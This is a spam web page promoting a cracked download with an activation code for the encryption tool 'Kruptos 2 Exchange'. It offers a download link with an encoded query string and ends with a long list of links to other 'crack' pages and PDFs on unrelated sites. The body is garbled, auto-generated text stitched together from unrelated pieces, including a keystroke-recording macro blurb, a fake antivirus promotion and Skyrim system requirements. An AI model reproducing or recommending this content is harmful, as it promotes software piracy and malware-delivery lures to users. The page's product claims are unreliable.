# **Kruptos 2 Exchange Crack Torrent (Activation Code) Download (Final 2022)**

# [Download](http://evacdir.com/cornerstones/youare.ceridian?knows=S3J1cHRvcyAyIEV4Y2hhbmdlS3J&ZG93bmxvYWR8bmo1Tnpkd2NIeDhNVFkxTkRVMU9UY3dNbng4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA..)



#### **Kruptos 2 Exchange Crack**

It is developed with double platform compatibility on Windows 10, Windows 8, Windows 7 and Windows Vista. It also supports Windows Server 2008, Windows Server 2012, Windows Server 2012 R2, Windows Server 2016, Windows Server 2016 R2 and Windows Server 2019. You can also use with Windows XP (32-bit and 64-bit) as well as Windows 2000. Kruptos 2 Exchange Full Crack Review: After using Kruptos 2, we have to admit that it is a very good and helpful application. The software provides with simple yet efficient options to protect your files from being viewed and accessed by others. The best part about the software is that there is a built-in batch file encryption feature which allows you to get a full overview of all your protected files. You can easily manage your valuable data with the software. This feature is also very easy to use. The software is developed with a minimalist design. The interface has a clear and simple step-by-step guide which will help you to easily operate the software. The software allows to create a password protected archive. After creating the archive, you can easily add files into it. All protected files are stored in a unique, encrypted archive which is easy to open and use. The best thing about this software is that the software has a built-in file viewer which can be used to view the files stored in the protected archive. The software can support both password and license method to protect your files. Kruptos 2 is available in a 32-bit and 64-bit version for both Windows and Windows server operating system. The following video will walk you through the complete features of Kruptos 2 Exchange. You can see how the software can protect the files you want to be hidden from the prying eyes of others. How to use the software? To use the software, you will need to download Kruptos 2 to your computer. After the download is complete, the program will ask you to install. There is nothing to worry about because the software can install itself. Once you installed the software, it will open. The first thing you have to do is to log into your Kruptos2 account. You can use your Kruptos2 account information to login with Kruptos2. To protect your files, you can create a new archive. There are three options to create a new archive, however, to create an encrypted archive, there is no option. You can create a new archive from either right

#### **Kruptos 2 Exchange Crack+**

A highly intuitive and customizable macro recorder that automatically saves your

keystrokes for future use. Copy and paste macros and create custom buttons easily with no programming knowledge needed! Macro recorder, speed up your work. Save the repetitive and boring tasks of opening a document, navigating, and resizing. Keyboard Macro recorder features: • No programming skill required • Save one keystroke per command • Save over 100 unique commands • Triggers based on text, text and values, text and values • Create smart buttons for frequently used tasks • Macro actions can be triggered by: • Keystroke • Mouse • Toggle values • Popup menus • Bookmark manager • Multiple and automatic filenames • Add passwords to clipboard contents • Supports all Windows applications • Export or import macros from desktop clipboard What's in the box: 1. Keymacro 2. The best free keyboard macro recorder. 3. Easy to use. 4. Works with any Windows application. System Requirements: - Windows 98/Me/2000/XP/Vista/Windows 7 - Minimum System Requirements Description: QuickType Keyboard Macro Maker is a real keyboard macro recorder and works in all Windows applications. Any kind of text input and navigation is supported, including: • Google Chrome • Internet Explorer • FireFox • Safari • Mac App Store • Dropbox • Windows Explorer • WindowMaker • Xfce, Cinnamon • Zim, Nautilus • Gedit, Mousepad, Pidgin, Nautilus, OpenOffice, VLC, Google Chrome, Kupfer • The Entire Command Line • Mail.app, Thunderbird, Evolution, OpenInbox, Fastmail, K9 Mail, etc. Let me show you how to use this keyboard macro recorder: • Plug in your USB device to your computer. • Install QuickType Keyboard Macro Maker if not already installed. • Go to QuickType Keyboard Macro Maker and click on Keyboard-Macro. • Type a name for your macro in the Macros box and click the Save button. • You will see a confirmation box, click OK. • A new Windows shortcut is now created on your desktop and named QuickType Keyboard Macro Maker. • Doubleclick on this shortcut to activate your macro recorder. • On the application's menu, you will now see a new 1d6a3396d6

### **Kruptos 2 Exchange With Keygen Free**

Kruptos 2 Exchange - simple, powerful and affordable encryption software for your security. Key features: · Password protected Self Extracting archives · Password protection for read and write access  $\cdot$  Encryption on one (or multiple) file(s) or entire folder(s)  $\cdot$ Password searching · Multiple file/folder pickers · Password hint · Password history · Backup and restore options  $\cdot$  Source code  $\cdot$  Support for all major versions of Windows  $\cdot$ AES-256, RSA-4096 and SHA-256 encryption · Compatible with all Windows and MAC operating systems · Compatible with most common encryption software solutions · License included · Compatible with 64-bit operating systems BONUS - EXCLUSIVE! AVANTIVIRUS PLUS 3 TRIAL-Version-FREE! Avantivirus Plus 3 is an anti-malware and spyware protection program. It is supplied with a 30 day-trial period. Avantivirus Plus 3 is the perfect tool to secure your computer from unwanted software infections such as spyware, Trojans, keyloggers and other security threats. You can enjoy the best security standard available on the market and protect your computer against viruses, spyware, adware, dialers, malicious software and other malicious files. It will scan your computer and finds out any unwanted files and infections, which can be removed from your computer, thus protecting it against future threats. AVANTIVIRUS PLUS 3 TRIAL-Version-FREE! The 30-day Free trial allows you to test the anti-malware capabilities and security features of this innovative anti-malware program. You are allowed to use the tool for 30 days to keep your computer clean of threats. Instantly install AVANTIVIRUS PLUS 3 on any PC and protect your computer from threats Avantivirus PLUS 3 features include: 1. Install and start the software automatically after purchasing 2. A user-friendly interface 3. Scan and detect and remove 99% of all threats on your PC 4. Friendly system alerts 5. Scan and detect hidden threats 6. Clean your PC automatically 7. Start a scan in a few minutes 8. Fully automatic updates 9. Remove harmful files and applications 10. Automatically find and remove more threats 11. Protect your computer automatically 12.

#### **What's New in the?**

Kruptos 2 Exchange is one of the best and easiest file encryption software…It allows you to quickly encrypt your private files with a password and save them in a file which is selfextracting and password protected.The encryption process is so easy, you can do it within seconds.If you are a business owner who demands your data to be safe, Kruptos 2 Exchange is exactly the way to go. It comes with…Not only does Kruptos 2 Exchange allow you to encrypt multiple files or folders, but you can also lock them with a password and remove the access after specified time. You can also lock any individual files with the password, which is optional. Kruptos 2 Exchange is easy to use, and once you've set the security with password, you can open the files at any time with the password. Kruptos 2 Exchange is the best password protected file encryption software solution, and you'll find many other features are included. Here's just a few of those features: \* Kruptos 2 Exchange is a set of multiple features including one-click file encryption; \* Password protected file archive, Kruptos 2 Exchange allows you to open and edit encrypted files with password; \* Password protection can be set on multiple files/folders; \* Password protection can be set on individual files/folders; \* Password length can be customized; \* Password can be hidden in encrypted files; \* Password can be removed after a specified period of time; \* The encrypted files are self-extracting when the password is removed. You can also create an encrypted file archive with multiple files or folders. It is a handy tool for any kind of business with confidential files, for example, even business owners can protect files such as a service agreement, stock information, or other related documents. You can make a backup of those confidential files, and even keep them for future reference.

## **System Requirements For Kruptos 2 Exchange:**

REQUIRES SKYRIM® V, SKYRIM® V, SKYRIM® REV 1.7, SKYRIM® REV 2.1, SKYRIM® ULTIMATE EDITION or SKYRIM® V BODY, SKYRIM® V SKIN TEXTURE SET, SKYRIM® REV 1.8, SKYRIM® REV 2.2, SKYRIM® ULTIMATE EDITION SKIN TEXTURE SET. DOES NOT SUPPORT SKYRIM® IMMORTAL EDITION, SKYR

Related links:

<https://chickenrecipeseasy.top/wp-content/uploads/2022/06/meegonid.pdf> [https://ergotherapie-wahmkow.de/filename-extractor-crack-activation-win-mac](https://ergotherapie-wahmkow.de/filename-extractor-crack-activation-win-mac-latest-2022/)[latest-2022/](https://ergotherapie-wahmkow.de/filename-extractor-crack-activation-win-mac-latest-2022/) [http://amlakparleman.com/wp-content/uploads/2022/06/Portable\\_Esmska.pdf](http://amlakparleman.com/wp-content/uploads/2022/06/Portable_Esmska.pdf) <https://healthcarenewshubb.com/visual-outliner-crack/> [https://www.linkspreed.com/upload/files/2022/06/1eRerQXTa5Ri213Ycgfz\\_07\\_b495ad73](https://www.linkspreed.com/upload/files/2022/06/1eRerQXTa5Ri213Ycgfz_07_b495ad7348a460d805db8215d439a192_file.pdf) [48a460d805db8215d439a192\\_file.pdf](https://www.linkspreed.com/upload/files/2022/06/1eRerQXTa5Ri213Ycgfz_07_b495ad7348a460d805db8215d439a192_file.pdf) <http://bariatric-club.net/?p=9738> <http://www.fithotech.com/wp-content/uploads/2022/06/yudber.pdf> <http://shaeasyaccounting.com/cloudready-usb-maker-for-pc-april-2022/> <https://www.canossianepavia.it/epcheck-1-9-7-1-win-mac/> [https://fennylaw.com/comments-to-cats-crack-license-key-full-free-download](https://fennylaw.com/comments-to-cats-crack-license-key-full-free-download-x64-april-2022/)[x64-april-2022/](https://fennylaw.com/comments-to-cats-crack-license-key-full-free-download-x64-april-2022/) <http://vincyaviation.com/?p=3884> [https://wanaly.com/upload/files/2022/06/9S417u9S7sqxYeHcGtj9\\_07\\_b495ad7348a460d](https://wanaly.com/upload/files/2022/06/9S417u9S7sqxYeHcGtj9_07_b495ad7348a460d805db8215d439a192_file.pdf) [805db8215d439a192\\_file.pdf](https://wanaly.com/upload/files/2022/06/9S417u9S7sqxYeHcGtj9_07_b495ad7348a460d805db8215d439a192_file.pdf) <http://karnalketo.com/wp-content/uploads/2022/06/vladioan.pdf> [https://www.tmcpropertymedia.com/advert/portable-mac-address-scanner-crack-for-pc](https://www.tmcpropertymedia.com/advert/portable-mac-address-scanner-crack-for-pc-updated-2022/)[updated-2022/](https://www.tmcpropertymedia.com/advert/portable-mac-address-scanner-crack-for-pc-updated-2022/) <https://serv.biokic.asu.edu/neotrop/plantae/checklists/checklist.php?clid=19140> <https://hundopi.se/2022-06-07/actual-installer-free-crack-download-latest-2022/> <https://captainseduction.fr/wp-content/uploads/2022/06/shaulaur.pdf> <http://sawkillarmoryllc.com/?p=2279> <http://geniyarts.de/wp-content/uploads/2022/06/dawelou.pdf> <https://serv.biokic.asu.edu/paleo/portal/checklists/checklist.php?clid=3024>